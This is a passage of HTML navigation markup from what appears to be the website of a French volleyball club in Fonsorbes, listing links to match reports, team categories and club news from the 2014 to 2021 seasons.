								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article566" class="menu-items__lien">Autan VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article503" class="menu-items__lien">Balma VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article487" class="menu-items__lien">Calendrier championnat Pré-nat</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article587" class="menu-items__lien">Castres Massaguel VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article491" class="menu-items__lien">Fonsorbes VS Autan</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article586" class="menu-items__lien">Fonsorbes VS Balma</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article509" class="menu-items__lien">Fonsorbes VS Castres Massaguel</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article623" class="menu-items__lien">Fonsorbes VS Ibos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article521" class="menu-items__lien">Fonsorbes VS Labastide</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article482" class="menu-items__lien">Fonsorbes VS Plaisance</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article559" class="menu-items__lien">Fonsorbes VS Stade Toulousain</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article528" class="menu-items__lien">Fonsorbes VS Tac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article542" class="menu-items__lien">Ibos VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article605" class="menu-items__lien">Labastide VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article549" class="menu-items__lien">Plaisance VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article477" class="menu-items__lien">Présentation</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article614" class="menu-items__lien">Tac VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article615" class="menu-items__lien">VBCT VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub137">
						<a href="spip.php?rubrique137" class="menu-items__lien">Saison 2017-2018</a>
						
							
						
						      
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article646" class="menu-items__lien">1<sup class="typo_exposants">er</sup> match de la saison le 23/09 à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article663" class="menu-items__lien">LA PRENAT à FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article681" class="menu-items__lien">le dernier match à Labastide pour nos prenats</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article649" class="menu-items__lien">LE WEEK END DES SENIORS</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article684" class="menu-items__lien">LES GALETTES OFERTES PAR NOTRE SPONSOR</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article652" class="menu-items__lien">VICTOIRE DES PRENAT FILLES</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub138">
						<a href="spip.php?rubrique138" class="menu-items__lien">Saison 2018-2019</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article704" class="menu-items__lien">Victoire&nbsp;: AFVB 3 - 0 MVB</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique on active rub132">
						<a href="spip.php?rubrique132" class="menu-items__lien">13- Seniors Masculins</a>
						
							
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique on active rub143">
						<a href="spip.php?rubrique143" class="menu-items__lien">Saison 2016-2017</a>
						
							
						
						              
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article575" class="menu-items__lien">Autan VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article624" class="menu-items__lien">Castres Massaguel VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article496" class="menu-items__lien">Fonsorbes  VS Autan</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article550" class="menu-items__lien">Fonsorbes VS Castres Massaguel</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article502" class="menu-items__lien">Fonsorbes VS Ibos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article596" class="menu-items__lien">Fonsorbes VS Ramonville</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article558" class="menu-items__lien">Fonsorbes VS Tac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article588" class="menu-items__lien">Fonsorbes VS Tarbes Odos</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article613" class="menu-items__lien">Fonsorbes VS Toac</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article585" class="menu-items__lien">Ibos VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article522" class="menu-items__lien">Ramonville VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article489" class="menu-items__lien">Tac VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article508" class="menu-items__lien">Tarbes Odos VS Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article606" class="menu-items__lien">Toac VS Fonsorbes</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub144">
						<a href="spip.php?rubrique144" class="menu-items__lien">Saison 2017-2018</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article677" class="menu-items__lien">LES PRENAT</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub145">
						<a href="spip.php?rubrique145" class="menu-items__lien">Saison 2018-2019</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article703" class="menu-items__lien">Victoire R1M&nbsp;: AFVB vs TFVB</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub146">
						<a href="spip.php?rubrique146" class="menu-items__lien">Saison 2020-2021</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article827" class="menu-items__lien">La calendrier des N3 Saison 2020-2021</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					
						
						 
							
						
							
						
					</ul>
				
						
					</li>
				
					
					
						 
						 
							
						
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
									<a href="spip.php?article490" class="menu-items__lien">ECOLE DE VOLLEY</a>
								</li>
							
							
							
						
					</ul>
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub9">
			<a href="spip.php?rubrique9" class="menu-items__lien">1- Baby (M7)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub33">
			<a href="spip.php?rubrique33" class="menu-items__lien">2- Pupilles (M9)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub11">
			<a href="spip.php?rubrique11" class="menu-items__lien">3- Poussin(e)s (M11)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub14">
			<a href="spip.php?rubrique14" class="menu-items__lien">5- Benjamines (M13F)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub15">
			<a href="spip.php?rubrique15" class="menu-items__lien">6- Benjamins (M13G)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub16">
			<a href="spip.php?rubrique16" class="menu-items__lien">7- Minimes Filles (M15F)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub17">
			<a href="spip.php?rubrique17" class="menu-items__lien">8- Minimes Garçons (M15G)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub29">
			<a href="spip.php?rubrique29" class="menu-items__lien">9- Cadettes (M18F)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub18">
			<a href="spip.php?rubrique18" class="menu-items__lien">10- Cadets (M18G)</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub142">
			<a href="spip.php?rubrique142" class="menu-items__lien">11- Seniors Régionale Féminines</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub37">
			<a href="spip.php?rubrique37" class="menu-items__lien">12- Seniors Régionale Masculine</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub117">
			<a href="spip.php?rubrique117" class="menu-items__lien">13- Séniors Pré-Nationale Féminine</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub119">
			<a href="spip.php?rubrique119" class="menu-items__lien">14- Seniors Nationale 3 Masculine</a>
				
				
						
						
						 
							

						
							
						
					
					
				
			
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub20">
			<a href="spip.php?rubrique20" class="menu-items__lien">15- Equipes FSGT</a>
				
				
						
						      
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article466" class="menu-items__lien">FINALE MIXTE FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article388" class="menu-items__lien">VOLF 1</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article389" class="menu-items__lien">VOLF 2</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article390" class="menu-items__lien">VOLF 3</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article391" class="menu-items__lien">VOLF 4</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article392" class="menu-items__lien">VOLF 5</a>
								</li>
							
								
								</ul>
							
						
					
					
				
			
		</li>
		
	</ul> 
		</li>
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique">
		<a href="spip.php?rubrique3" class="menu-items__lien">Actualités</a>
				<ul class="menu-liste menu-items" data-depth="1">
		<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub75">
			<a href="spip.php?rubrique75" class="menu-items__lien">Archives</a>
				        
				
					<ul class="menu-liste menu-items menu-items" data-depth="2">
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub80">
						<a href="spip.php?rubrique80" class="menu-items__lien">Saison 2014-2015</a>
						
							
						
						 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article314" class="menu-items__lien">Article "Esprit d&#8217;Equipe" Juin 2015</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub79">
						<a href="spip.php?rubrique79" class="menu-items__lien">Saison 2015-2016</a>
						
							
						
						        
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article456" class="menu-items__lien">REPAS ENTRAINEURS-BUREAUAfin de récompenser...</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article414" class="menu-items__lien">Repas du Club_Janvier 2016</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article349" class="menu-items__lien">Les Bleus champions d’Europe&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article438" class="menu-items__lien">La Nuit Du Volley à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article385" class="menu-items__lien">Goûter de Noël du 16 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article465" class="menu-items__lien">FINALE MIXTE FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article448" class="menu-items__lien">COUPE OCCITANE</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article469" class="menu-items__lien">Apéro de remerciement des parents référents</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub78">
						<a href="spip.php?rubrique78" class="menu-items__lien">Saison 2016-2017</a>
						
							
						
						            
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article475" class="menu-items__lien">WE préparation physique Pré-nationale Féminine</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article636" class="menu-items__lien">Tournoi Tarbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article640" class="menu-items__lien">Tournoi national minimes Castres</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article498" class="menu-items__lien">STAGES INTERNES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article476" class="menu-items__lien">Séances de physique pour nos jeunes volontaires</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article576" class="menu-items__lien">Ramasseurs de balles Spacer&#8217;s</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article619" class="menu-items__lien">Nuit du volley 2017</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article639" class="menu-items__lien">MESSAGE A TOUS NOS LICENCIES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article473" class="menu-items__lien">La rentrée à Fonsorbes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article539" class="menu-items__lien">Goûter de Noël 14/10/2016</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article638" class="menu-items__lien">ESSAIS EN JUIN</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article637" class="menu-items__lien">ASSEMBLEE GENERALE 2017</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub77">
						<a href="spip.php?rubrique77" class="menu-items__lien">Saison 2017-2018</a>
						
							
						
						               
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article643" class="menu-items__lien">TOUS AU SPORT LE SAMEDI 2/09</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article693" class="menu-items__lien">Tournoi de Tarbes 2018</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article679" class="menu-items__lien">TOURNOI DE NUIT LE 13 AVRIL A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article309" class="menu-items__lien">TOURNOI BEACH 31 ET BEACH VOLLEY A FONSORBES  JUILLET AOUT 2017 OUVERT A TOUS GRATUIT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article669" class="menu-items__lien">REPAS ANNUEL</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article647" class="menu-items__lien">NOUS RECRUTONS JOUEURS POUR EQUIPES FSGT</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article678" class="menu-items__lien">NOS JEUNES FONSORBAIS RAMASSEURS DE BALLES AUX SPACER&#8217;S</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article654" class="menu-items__lien">LES SPACER&#8217;S A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article658" class="menu-items__lien">LES SPACER&#8217;S A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article645" class="menu-items__lien">LES NEWS SAISON 2017-2018</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article676" class="menu-items__lien">LE REPAS DU CLUB</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article662" class="menu-items__lien">Le Club vous convie tous au Goûter de Noël le...</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article699" class="menu-items__lien">La saison est lancée pour Fonsorbes Volley Ball</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article696" class="menu-items__lien">BEACH VOLLEY A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article668" class="menu-items__lien">"Le Volf en fête"</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub76">
						<a href="spip.php?rubrique76" class="menu-items__lien">Saison 2018-2019</a>
						
							
						
						                                 
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article721" class="menu-items__lien">2<sup class="typo_exposants">e</sup> tour coupe de France</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article724" class="menu-items__lien">2d tour de coupe de France M15</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article733" class="menu-items__lien">1<sup class="typo_exposants">re</sup> rentrée 2019</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article738" class="menu-items__lien">Wk du 9/10 décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article728" class="menu-items__lien">Wk du 8/9 décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article726" class="menu-items__lien">Week-end du 24/25 novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article732" class="menu-items__lien">VOLF EN FETE , REPAS ANNUEL DU CLUB</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article743" class="menu-items__lien">Une fin de saison intense</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article736" class="menu-items__lien">Un week-end mitigé</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article705" class="menu-items__lien">Tournoi open M11</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article697" class="menu-items__lien">TORTUGA TOUR LE 6 et 7 JUILLET A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article701" class="menu-items__lien">SPACER&#8217;S A FONSORBES</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article698" class="menu-items__lien">seances d&#8217;essais pour la saison 2019/2020</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article742" class="menu-items__lien">Ribambelle de victoires</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article741" class="menu-items__lien">Résumé du Wk du 30/31 avril</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article739" class="menu-items__lien">Résumé du wk du 16/17 février</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article723" class="menu-items__lien">Résumé du WK du 11 novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article734" class="menu-items__lien">Resultat du wk du 21  janviers</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article702" class="menu-items__lien">Reprise des championnats seniors</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article707" class="menu-items__lien">Rencontre Spacer&#8217;s</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article715" class="menu-items__lien">Ramasseur de balle pour les spacer&#8217;s</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article713" class="menu-items__lien">que s&#8217;est-il passé le weekend du 13-14 octobre pour le VOLF</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article740" class="menu-items__lien">Nuit du volley 2019</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article708" class="menu-items__lien">Match senior regionale 1</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article727" class="menu-items__lien">Match senior regionale 1</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article714" class="menu-items__lien">L&#8217;avenir fonsorbais représenté par ses jeunes</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article692" class="menu-items__lien">INFO 2019 - 2020</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article725" class="menu-items__lien">GRAND CIRQUE DE NOEL</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article729" class="menu-items__lien">Gouter de noel</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article712" class="menu-items__lien">Coupe de France</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article730" class="menu-items__lien">Carton plein avant la trêve</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article711" class="menu-items__lien">Carton plein&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article744" class="menu-items__lien">BEACH VOLLEY A FONSORBES OUVERT A TOUS</a>
								</li>
							
								
								</ul>
							
						
					
					
				
						
					</li>
				
					
					<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_rubrique rub84">
						<a href="spip.php?rubrique84" class="menu-items__lien">Saison 2019-2020</a>
						
							
						
						                                          
						 
							

						
							
								<ul class="menu-liste menu-items menu-items" data-depth="2">
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article786" class="menu-items__lien">VOLF invité par les Spacers&nbsp;!</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article762" class="menu-items__lien">Stages Toussaint 2019</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article783" class="menu-items__lien">Stage formation arbitrage Dec 2019</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article787" class="menu-items__lien">Résumé Week-end du 30 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article799" class="menu-items__lien">Résumé Week-end du 25-26 Janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article785" class="menu-items__lien">Résumé Week-end du 23-24 Novembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article797" class="menu-items__lien">Résumé week-end du 18-19 Janvier</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article781" class="menu-items__lien">Résumé week-end du 16-17 Nov</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
										<a href="spip.php?article791" class="menu-items__lien">Résumé week-end du 14-15 Décembre</a>
								</li>
							
								<li class="menu-entree item menu-items__item menu-items__item_objet menu-items__item_article">
